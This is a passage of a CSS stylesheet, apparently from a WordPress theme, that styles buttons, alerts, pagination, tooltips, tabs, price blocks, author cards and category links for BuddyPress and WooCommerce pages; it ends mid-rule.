.bb-btn-download .counter {
  display: inline-block;
  margin-left: 5px;
}

.bb-btn-primary-outline {
  color: #fdc316;
  background-color: transparent;
  border-color: #fdc316;
}
.bb-btn-primary-outline:hover {
  color: #ffffff;
  background-color: #fdc316;
}

.bb-btn-secondary-outline {
  color: #cdcdcd;
  background-color: transparent;
  border-color: #cdcdcd;
}
.bb-btn-secondary-outline:hover {
  color: #ffffff;
  background-color: #cdcdcd;
}

.btn-info-outline {
  color: #5bc0de;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-info-outline:hover {
  color: #ffffff;
  background-color: #5bc0de;
}

.bb-btn-success-outline {
  color: #5cb85c;
  background-color: transparent;
  border-color: #5cb85c;
}
.bb-btn-success-outline:hover {
  color: #ffffff;
  background-color: #5cb85c;
}

.bb-btn-warning-outline {
  color: #f0ad4e;
  background-color: transparent;
  border-color: #f0ad4e;
}
.bb-btn-warning-outline:hover {
  color: #ffffff;
  background-color: #f0ad4e;
}

.bb-btn-danger-outline {
  color: #d9534f;
  background-color: transparent;
  border-color: #d9534f;
}
.bb-btn-danger-outline:hover {
  color: #ffffff;
  background-color: #d9534f;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.bb-btn-close:before, #buddypress #register-page .clear-value:before, #buddypress .field-visibility-settings-close:before {
  font-family: "ui-icomoon";
  content: "\f00d";
  font-size: 15px;
  position: relative;
  top: 1px;
}

.bb-btn-close.clr-danger {
  color: #d9534f;
}

.bb-btn-link {
  font-weight: normal;
  color: #fdc316;
  border-radius: 0;
  background-color: transparent;
}
.bb-btn-link, .bb-btn-link:active, .bb-btn-link.active, .bb-btn-link:disabled {
  background-color: transparent;
  box-shadow: none;
}
.bb-btn-link:hover, .bb-btn-link:focus, .bb-btn-link:active {
  border-color: transparent;
  box-shadow: none;
}

.bb-btn-circle {
  display: inline-block;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  box-shadow: none;
  text-align: center;
  border-radius: 50%;
}
.bb-btn-circle .bb-icon {
  vertical-align: middle;
}
.bb-btn-circle.btn-sm {
  width: 36px;
  height: 36px;
  font-size: 20px;
}
.bb-btn-circle.btn-sm .bb-icon {
  line-height: 36px;
}
.bb-btn-circle.btn-lg {
  width: 76px;
  height: 76px;
  font-size: 25px;
}
.bb-btn-circle.btn-lg .bb-icon {
  line-height: 76px;
}

.btn-group-lg > .btn, .bb-btn-lg {
  padding: 20px 40px;
  font-size: 18px;
  line-height: 1.3333333;
}

.btn-group-sm > .btn, .bb-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-block {
  display: block;
  width: 100%;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

#main div.more-load-button:last-child,
.more-load-button {
  margin-bottom: 1.875rem;
}

.more-load-button {
  clear: both;
  position: relative;
  min-height: 2px;
  text-align: center;
}
.more-load-button button {
  position: relative;
  text-align: center;
  z-index: 2;
  padding: 7px 15px;
  width: 220px;
  max-width: 100%;
  color: #ffffff;
  font-size: 16px;
  line-height: 20px;
  background-color: transparent;
  border: 5px solid #ececec;
}
.more-load-button button .bb-icon {
  display: none;
}
.more-load-button.loading button .text {
  display: none;
}
.more-load-button.loading button .bb-icon {
  display: inline-block;
}

.spinner-pulse, .woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
  width: 22px;
  height: 22px;
  margin: 0 auto;
  border: 3px solid;
  border-radius: 50%;
  border-color: rgb(255, 255, 255);
  animation: cssload-scale 1035ms infinite linear;
  -o-animation: cssload-scale 1035ms infinite linear;
  -ms-animation: cssload-scale 1035ms infinite linear;
  -webkit-animation: cssload-scale 1035ms infinite linear;
  -moz-animation: cssload-scale 1035ms infinite linear;
}
.spinner-pulse:before, .woocommerce .blockUI.blockOverlay:before:before, .woocommerce .loader:before:before {
  content: none;
}

@keyframes cssload-scale {
  0% {
    transform: scale(0);
    transform: scale(0);
  }
  90% {
    transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    transform: scale(1);
    transform: scale(1);
  }
}
@keyframes anim-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* * More link * */
.more-link {
  clear: both;
  display: block;
  font-size: 20px;
  line-height: 20px;
  font-weight: 600;
  cursor: pointer;
  color: inherit;
}
.more-link:hover {
  text-decoration: none;
}

/** Icon with Count Label **/
.bb-icn-count, .small .bb-icn-count {
  line-height: 1;
  position: relative;
}
.bb-icn-count .icn-link {
  color: inherit;
  font-size: 21px;
  line-height: 40px;
  position: relative;
  display: inline-block;
}
.bb-icn-count .icn-link.has-count {
  padding-right: 10px;
}
.bb-icn-count .count {
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  font-family: sans-serif;
  text-align: center;
  white-space: nowrap;
  line-height: 20px;
  height: 20px;
  min-width: 20px;
  padding: 0 3px;
  display: block;
  top: -3px;
  right: 0;
  position: absolute;
  background-color: #f43547;
  box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.1);
  border-radius: 13px;
}
.bb-icn-count.size-xs .count, .small .bb-icn-count .count {
  width: auto;
  height: 15px;
  line-height: 15px;
  min-width: 15px;
  font-size: 10px;
  top: 3px;
  transform: translateX(20%);
}
.bb-icn-count.size-xs .icn-link.has-count, .small .bb-icn-count .icn-link.has-count {
  padding-right: 7px;
}

/* *** Alerts *** */
/* Alert Boxes */
.bb-alert,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-cart .cart-empty {
  clear: both;
  display: block;
  position: relative;
  font-style: italic;
  padding: 10px 35px 10px 45px !important;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fceedb;
  border: 1px solid #f8d9ac;
  color: #f0ad4e;
  border-radius: 4px;
}
.bb-alert:before, .bb-alert a,
.woocommerce-error:before,
.woocommerce-error a,
.woocommerce-info:before,
.woocommerce-info a,
.woocommerce-message:before,
.woocommerce-message a,
.woocommerce-cart .cart-empty:before,
.woocommerce-cart .cart-empty a {
  font-style: normal;
}
.bb-alert:before,
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce-cart .cart-empty:before {
  position: absolute;
  top: 10px;
  left: 15px;
  font-family: "ui-icomoon";
  content: "\f05a";
  color: #f0ad4e;
}
.bb-alert .close,
.woocommerce-error .close,
.woocommerce-info .close,
.woocommerce-message .close,
.woocommerce-cart .cart-empty .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.bb-alert .close:hover, .bb-alert .close:focus,
.woocommerce-error .close:hover,
.woocommerce-error .close:focus,
.woocommerce-info .close:hover,
.woocommerce-info .close:focus,
.woocommerce-message .close:hover,
.woocommerce-message .close:focus,
.woocommerce-cart .cart-empty .close:hover,
.woocommerce-cart .cart-empty .close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.bb-alert a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-cart .cart-empty a {
  color: inherit;
  font-weight: 500;
  text-decoration: underline;
}

.bb-alert.alert-error,
.woocommerce-error {
  background-color: #fdf7f7;
  border: 1px solid #f4cecd;
  color: #d9534f;
}
.bb-alert.alert-error:before,
.woocommerce-error:before {
  content: "\f071";
  color: #d9534f;
}

.bb-alert.alert-success,
.woocommerce-message {
  background-color: #eaf6ea;
  border: 1px solid #c7e6c7;
  color: #5cb85c;
}
.bb-alert.alert-success:before,
.woocommerce-message:before {
  content: "\f058";
  color: #5cb85c;
}

.bb-alert.alert-info,
.woocommerce-info,
.woocommerce-cart .cart-empty {
  background-color: #daf1f8;
  border: 1px solid #b0e1ef;
  color: #5bc0de;
}
.bb-alert.alert-info:before,
.woocommerce-info:before,
.woocommerce-cart .cart-empty:before {
  content: "\e95d";
  color: #5bc0de;
}

/* Text Messages */
.bb-txt-msg {
  margin-bottom: 5px;
}
.bb-txt-msg.msg-error {
  color: #d9534f;
}
.bb-txt-msg.msg-success {
  color: #5cb85c;
}
.bb-txt-msg a:hover {
  text-decoration: underline;
}

/* Media */
@media only screen and (min-width: 900px) {
  .no-sidebar .bb-alert, .no-sidebar .woocommerce-error, .no-sidebar .woocommerce-info, .no-sidebar .woocommerce-message {
    width: 50%;
  }
}
/* *** Pagination *** */
/* Numeric Pagination */
.pagination.navigation svg {
  display: none;
}

.pagination.navigation,
.bb-wp-pagination {
  margin-bottom: 1.875rem;
  font-size: 0;
  clear: both;
  display: block;
  text-align: center;
}
.pagination.navigation ul,
.bb-wp-pagination ul {
  margin: 0;
}
.pagination.navigation li,
.bb-wp-pagination li {
  display: inline-block;
}

.pagination.navigation span,
.bb-wp-pagination span,
.woocommerce nav.woocommerce-pagination ul li span {
  text-decoration: none;
}
.pagination.navigation span.dots,
.bb-wp-pagination span.dots,
.woocommerce nav.woocommerce-pagination ul li span.dots {
  border: 0 none;
  font-size: 30px;
  line-height: 30px !important;
}
.pagination.navigation .prev, .pagination.navigation .next,
.bb-wp-pagination .prev,
.bb-wp-pagination .next,
.woocommerce nav.woocommerce-pagination ul li .prev,
.woocommerce nav.woocommerce-pagination ul li .next {
  position: relative;
  text-transform: uppercase;
  font-size: 0;
}
.pagination.navigation .prev:before, .pagination.navigation .next:before,
.bb-wp-pagination .prev:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  font-family: "ui-icomoon";
  position: absolute;
  font-size: 14px;
}
.pagination.navigation .next:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  content: "\e961";
  right: 15px;
}
.pagination.navigation .prev:before,
.bb-wp-pagination .prev:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before {
  content: "\e960";
  left: 15px;
}

.pagination.navigation a, .pagination.navigation span,
.bb-wp-pagination a, .bb-wp-pagination span,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  min-width: 40px;
  font-size: 14px;
  margin: 3px;
  display: inline-block;
  height: 40px;
  line-height: 40px !important;
  vertical-align: middle;
  text-align: center;
  color: inherit;
  font-weight: 600;
}

@media screen and (min-width: 480px) {
  .pagination.navigation .next, .pagination.navigation .prev,
  .bb-wp-pagination .next,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .next,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    font-size: 14px;
  }
  .pagination.navigation .next,
  .bb-wp-pagination .next,
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding: 0 50px 0 25px !important;
  }
  .pagination.navigation .next:before,
  .bb-wp-pagination .next:before,
  .woocommerce nav.woocommerce-pagination ul li .next:before {
    right: 20px;
  }
  .pagination.navigation .prev,
  .bb-wp-pagination .prev,
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding: 0 25px 0 50px !important;
  }
  .pagination.navigation .prev:before,
  .bb-wp-pagination .prev:before,
  .woocommerce nav.woocommerce-pagination ul li .prev:before {
    left: 20px;
  }
}
/* Next / Prev Pagination */
.bb-next-prev-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
  /* Small Size Pagination */
  /* Large and Medium Size Pagination */
}
.bb-next-prev-pagination:before, .bb-next-prev-pagination:after {
  content: " ";
  display: table;
}
.bb-next-prev-pagination:after {
  clear: both;
}
.bb-next-prev-pagination {
  *zoom: 1;
}
.bb-next-prev-pagination .pg-list, .bb-next-prev-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-prev-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .text {
  vertical-align: middle;
}
.bb-next-prev-pagination .pg-list .pg-item {
  margin-bottom: 10px;
}
.bb-next-prev-pagination .pg-list .pages {
  padding: 0 15px;
}
.bb-next-prev-pagination .next-page {
  float: right;
}
.bb-next-prev-pagination .prev-page {
  float: left;
}
.bb-next-prev-pagination .pages {
  display: none;
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  background-color: #fdc316;
}
.bb-next-prev-pagination .page-link .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-prev-pagination .page-link .big-text {
  display: none;
}
.bb-next-prev-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-prev-pagination .next-page-link .text {
  margin-right: 5px;
}
.bb-next-prev-pagination .prev-page-link .bb-icon {
  left: 15px;
}
.bb-next-prev-pagination .prev-page-link .text {
  margin-left: 5px;
}
.bb-next-prev-pagination.pg-xs .pages {
  line-height: 39px;
}
.bb-next-prev-pagination.pg-xs .pages .cur-page {
  font-size: 24px;
}
.bb-next-prev-pagination.pg-xs .pages .all-page {
  font-size: 18px;
}
.bb-next-prev-pagination.pg-xs .page-link {
  min-height: 42px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-xs .page-link .bb-icon {
  font-size: 14px;
}
.bb-next-prev-pagination.pg-xs .page-link .small-text, .bb-next-prev-pagination.pg-xs .pages, .bb-next-prev-pagination.pg-xs .prev-page-link {
  display: none;
}
.bb-next-prev-pagination.pg-xs .next-page-link {
  padding: 13px 27px 13px 15px;
}
.bb-next-prev-pagination.pg-xs .prev-page-link {
  padding: 13px 15px 13px 27px;
}
.bb-next-prev-pagination.pg-lg .pages, .bb-next-prev-pagination.pg-md .pages {
  line-height: 45px;
}
.bb-next-prev-pagination.pg-lg .pages .cur-page, .bb-next-prev-pagination.pg-md .pages .cur-page {
  font-size: 25px;
}
.bb-next-prev-pagination.pg-lg .pages .all-page, .bb-next-prev-pagination.pg-md .pages .all-page {
  font-size: 20px;
}
.bb-next-prev-pagination.pg-lg .page-link, .bb-next-prev-pagination.pg-md .page-link {
  min-height: 48px;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
}
.bb-next-prev-pagination.pg-lg .page-link .bb-icon, .bb-next-prev-pagination.pg-md .page-link .bb-icon {
  font-size: 21px;
}
.bb-next-prev-pagination.pg-lg .next-page-link, .bb-next-prev-pagination.pg-md .next-page-link {
  padding: 14px 33px 14px 15px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link, .bb-next-prev-pagination.pg-md .prev-page-link {
  padding: 14px 15px 14px 33px;
}
.bb-next-prev-pagination.pg-lg .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page-link .small-text {
  display: none;
}
.bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .next-page {
  min-width: 60%;
}
@media screen and (min-width: 480px) and (max-width: 700px) {
  .bb-next-prev-pagination {
    /* Large and Medium Size Pagination */
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page, .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    width: 200px;
    min-width: inherit;
  }
  .bb-next-prev-pagination.pg-lg .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-lg .next-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .prev-page .next-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .prev-page-link .small-text, .bb-next-prev-pagination.pg-md .next-page .next-page-link .small-text {
    display: inline;
  }
}
@media screen and (min-width: 701px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .pages {
    display: inline-block;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 180px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .pages {
    display: inline-block;
    line-height: 48px;
  }
  .bb-next-prev-pagination.pg-lg .pages .cur-page {
    font-size: 30px;
  }
  .bb-next-prev-pagination.pg-lg .pages .all-page {
    font-size: 25px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 220px;
  }
  .bb-next-prev-pagination.pg-lg .page-link {
    min-height: 52px;
  }
  .bb-next-prev-pagination.pg-lg .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-lg .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-lg .next-page-link {
    padding: 16px 33px 16px 15px;
  }
  .bb-next-prev-pagination.pg-lg .prev-page-link {
    padding: 16px 15px 16px 33px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-next-prev-pagination {
    /* Small Size Pagination */
    /* Medium Size Pagination */
    /* Large Size Pagination */
  }
  .bb-next-prev-pagination.pg-xs .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-xs .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-md .prev-page, .bb-next-prev-pagination.pg-md .next-page {
    min-width: 200px;
  }
  .bb-next-prev-pagination.pg-md .page-link .big-text {
    display: inline;
  }
  .bb-next-prev-pagination.pg-md .page-link .small-text {
    display: none;
  }
  .bb-next-prev-pagination.pg-lg .prev-page, .bb-next-prev-pagination.pg-lg .next-page {
    min-width: 270px;
  }
}

/* Next Pagination Version */
.bb-next-pagination {
  /* General Styles */
  font-weight: 600;
  text-align: center;
}
.bb-next-pagination:before, .bb-next-pagination:after {
  content: " ";
  display: table;
}
.bb-next-pagination:after {
  clear: both;
}
.bb-next-pagination {
  *zoom: 1;
}
.bb-next-pagination .pg-list, .bb-next-pagination .pg-list li {
  margin: 0;
  padding: 0;
}
.bb-next-pagination .pg-list .pg-item {
  list-style: none;
  vertical-align: middle;
}
.bb-next-pagination .page-link {
  width: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  min-height: 52px;
  font-size: 18px;
  line-height: 20px;
  background-color: #fdc316;
}
.bb-next-pagination .page-link .bb-icon {
  font-size: 21px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  vertical-align: middle;
}
.bb-next-pagination .next-page-link {
  padding: 16px 33px 16px 15px;
}
.bb-next-pagination .next-page-link .bb-icon {
  right: 15px;
}
.bb-next-pagination .next-page-link .text {
  margin-right: 5px;
}

/* *** Tooltip *** */
.bb-tooltip {
  position: relative;
  border-bottom: 1px solid #828282;
  cursor: pointer;
}
.bb-tooltip:before {
  content: attr(title);
  position: absolute;
  margin-bottom: 10px;
  padding: 3px 8px;
  bottom: 100%;
  left: 50%;
  font-size: 0.8em;
  color: #ffffff;
  background-color: #fdc316;
  white-space: nowrap;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.bb-tooltip:after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-top-color: #fdc316;
  border-width: 5px;
  margin-left: -5px;
}
.bb-tooltip:before, .bb-tooltip:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all ease-out 0.1s;
}
.bb-tooltip:hover:before, .bb-tooltip:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

/* *** Tabs *** */
/* General */
.bb-tabs {
  margin-top: 1.25rem;
}
.bb-tabs .tabs-menu .count {
  height: 24px;
  width: 24px;
  display: inline-block;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  padding: 5px 0;
  border-radius: 50%;
  font-weight: normal;
  vertical-align: middle;
  margin: 0 0 0 5px;
}
.bb-tabs .tab-content {
  display: none;
}
.bb-tabs .tab-content.active {
  display: block;
}
.bb-tabs .tabs-content {
  background-color: #ddd;
  padding: 35px 30px;
}
.bb-tabs .tabs-menu.active:before {
  background-color: #fdc316;
}

.bb-tabs .tabs-menu, .woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0 0 20px 0;
  list-style: none;
  text-align: center;
}
.bb-tabs .tabs-menu li, .woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: block;
  position: relative;
  margin: 5px 15px 0 15px;
  padding: 0;
}
.bb-tabs .tabs-menu li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: inherit;
  text-decoration: none;
  padding: 10px 0;
  display: block;
}
.bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .bb-tabs .tabs-menu li .tab-title, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li .tab-title {
  line-height: 25px;
  font-weight: normal;
}
.bb-tabs .tabs-menu li a, .bb-tabs .tabs-menu li h3, .bb-tabs .tabs-menu li h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li h3, .woocommerce div.product .woocommerce-tabs ul.tabs li h2 {
  font-size: 18px;
  margin: 0;
}
.bb-tabs .tabs-menu li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  content: "";
  position: absolute;
  display: inline-block;
  width: 100%;
  left: 0;
  bottom: -4px;
  height: 4px;
}

/* Tabs Vertical and Horizontal */
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-vertical:before, .bb-tabs.tabs-horizontal .tabs-menu:after, .bb-tabs.tabs-horizontal .tabs-menu:before {
  content: " ";
  display: table;
}
.bb-tabs.tabs-vertical:after, .bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-vertical {
  width: 100%;
}
.bb-tabs.tabs-vertical .tabs-menu {
  margin-left: auto;
  margin-right: auto;
}
.bb-tabs.tabs-vertical .tabs-content {
  min-height: 180px;
}
.bb-tabs.tabs-horizontal .tabs-menu:before, .bb-tabs.tabs-horizontal .tabs-menu:after {
  content: " ";
  display: table;
}
.bb-tabs.tabs-horizontal .tabs-menu:after {
  clear: both;
}
.bb-tabs.tabs-horizontal .tabs-menu {
  *zoom: 1;
}

/* Media */
@media screen and (min-width: 481px) and (max-width: 1199px) {
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 50%;
  }
}
@media screen and (min-width: 481px) {
  .bb-tabs.tabs-horizontal .tabs-menu {
    border-bottom: 4px solid #828282;
  }
  .bb-tabs.tabs-horizontal .tabs-menu,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs {
    text-align: left;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li {
    display: inline-block;
    margin: 0;
  }
  .bb-tabs.tabs-horizontal .tabs-menu li a,
  .woocommerce div.product .woocommerce-tabs.tabs-horizontal ul.tabs li a {
    padding: 10px 15px;
  }
}
@media only screen and (min-width: 992px) {
  .bb-tabs.tabs-vertical li {
    margin: 10px 30px 10px 0;
  }
  .bb-tabs.tabs-vertical {
    display: table;
  }
  .bb-tabs.tabs-vertical .tabs-menu, .bb-tabs.tabs-vertical .tabs-content {
    display: table-cell;
    height: 100%;
    vertical-align: top;
  }
  .bb-tabs.tabs-vertical .tabs-menu {
    width: 25%;
    margin: 0;
  }
  .bb-tabs.tabs-vertical .tabs-content {
    width: 75%;
  }
  .bb-tabs.tabs-vertical li:first-child {
    margin-top: 0;
  }
}
/* *** Price Block *** */
.bb-price-block {
  float: left;
}
.bb-price-block .current-price, .bb-price-block ins,
.bb-price-block .old-price, .bb-price-block del {
  display: block;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount,
.bb-price-block .old-price, .bb-price-block del {
  padding-left: 23px;
}
.bb-price-block .current-price, .bb-price-block ins, .bb-price-block .amount {
  position: relative;
  font-size: 17px;
  line-height: 18px;
  font-weight: 700;
}
.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before {
  content: "\f02b";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  font-size: 14px;
  line-height: 14px;
  font-family: "ui-icomoon";
}
.bb-price-block .old-price, .bb-price-block del, .bb-price-block del .amount {
  font-size: 12px;
  line-height: 18px;
  font-weight: 400;
  text-decoration: line-through;
}

/* *** Author *** */
/* * Author Card Maxi * */
.bb-author-vcard {
  text-align: center;
}
.bb-author-vcard .author {
  border: 1px solid #ececec;
  overflow: hidden;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard header {
  float: left;
  width: 100%;
  position: relative;
}
.bb-author-vcard .header-info a:hover:hover, .bb-author-vcard .header-info a:hover, .bb-author-vcard .auth-references a:hover {
  opacity: 0.8;
}
.bb-author-vcard .auth-avatar.avatar {
  margin: 15px 15px 0;
  padding-top: 0;
  width: 145px;
  height: 145px;
  display: inline-block;
  border-radius: 50%;
  box-shadow: -1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-author-vcard .auth-avatar.avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard .header-info {
  overflow: hidden;
  padding: 15px;
}
.bb-author-vcard .auth-name {
  margin: 0;
}
.bb-author-vcard .auth-url {
  display: inline-block;
  vertical-align: middle;
  font-size: 25px;
  line-height: 32px;
  font-weight: 600;
  text-transform: none;
}
.bb-author-vcard .auth-byline {
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  font-weight: normal;
}
.bb-author-vcard .author-info {
  padding: 25px 30px;
  display: inline-block;
}
.bb-author-vcard .author-info .auth-desc {
  margin-bottom: 13px;
}
.bb-author-vcard .author-info .auth-desc p:last-child {
  margin: 0;
}
.bb-author-vcard .website-url {
  display: inline-block;
  font-size: 14px;
  text-decoration: underline;
  word-break: break-word;
}
.bb-author-vcard .social {
  margin-top: 13px;
  width: 100%;
}
.bb-author-vcard .social ul {
  display: inline-block;
  margin: 0;
}
.bb-author-vcard .social li {
  float: none;
  margin: 0 10px;
}
.bb-author-vcard .gfy-badge-list {
  margin-left: 7px;
}
@media (min-width: 768px) {
  .bb-author-vcard {
    text-align: left;
  }
  .bb-author-vcard .auth-avatar.avatar {
    float: left;
    position: absolute;
    margin: 0 20px 0 25px;
    top: 30px;
  }
  .bb-author-vcard .header-info {
    padding: 20px 35px 13px 190px;
    min-height: 60px;
  }
  .bb-author-vcard .social li {
    margin: 0 20px 0 0;
  }
  .bb-author-vcard .author-info {
    padding: 13px 35px 20px 190px;
    min-height: 115px;
  }
}
.bb-author-vcard.no-author-info .auth-avatar.avatar {
  width: 135px;
  height: 135px;
}

/* * Author Card Mini * */
.bb-author-vcard-mini {
  display: table;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info {
  display: table-cell;
}
.bb-author-vcard-mini .author-info {
  font-size: 13px;
  font-weight: 400;
}
.bb-author-vcard-mini .auth-title {
  width: 100%;
  margin-top: 5px;
}
.bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .author-info, .bb-author-vcard-mini .auth-url, .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .author-avatar, .bb-author-vcard-mini .auth-posted-on {
  vertical-align: middle;
}
.bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-name, .bb-author-vcard-mini .auth-title, .bb-author-vcard-mini .auth-byline {
  display: inline-block;
}
.bb-author-vcard-mini .author-avatar > a {
  width: 26px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.bb-author-vcard-mini .author-avatar img {
  width: 100%;
  border-radius: 50%;
}
.bb-author-vcard-mini .auth-byline {
  margin-right: 3px;
}
.bb-author-vcard-mini .auth-name {
  margin-right: 5px;
}
.bb-author-vcard-mini .auth-name a:hover {
  text-decoration: underline;
}
.bb-author-vcard-mini.size-md .author-avatar > a {
  width: 48px;
  height: 48px;
  margin-right: 15px;
}
.bb-author-vcard-mini.size-md .auth-url {
  font-size: 17px;
  line-height: 17px;
}
.bb-author-vcard-mini.size-md .auth-name {
  margin-right: 10px;
}

/* *** Includes .bb-cat-links & post-comments-count (.bb-post-meta) *** */
.bb-post-terms {
  margin-bottom: 7px;
  font-size: 0;
}
.bb-post-terms:before, .bb-post-terms:after {
  content: " ";
  display: table;
}
.bb-post-terms:after {
  clear: both;
}
.bb-post-terms {
  *zoom: 1;
}
.bb-post-terms > div {
  display: inline-block;
}

/* *** Category Links *** */
.bb-cat-links {
  display: inline-block;
  margin-bottom: 3px;
  font-size: 11px;
  line-height: 12px;
  text-transform: uppercase;
  font-weight: 600;
}
.bb-cat-links a, .bb-cat-links span {
  display: inline-block;
  margin: 0 10px 3px 0;
}
.bb-cat-links a {
  color: inherit;
  font-size: inherit;
}
.bb-cat-links a:hover {
  text-decoration: underline;
}
.bb-cat-links.size-lg a {
  font-size: 18px;
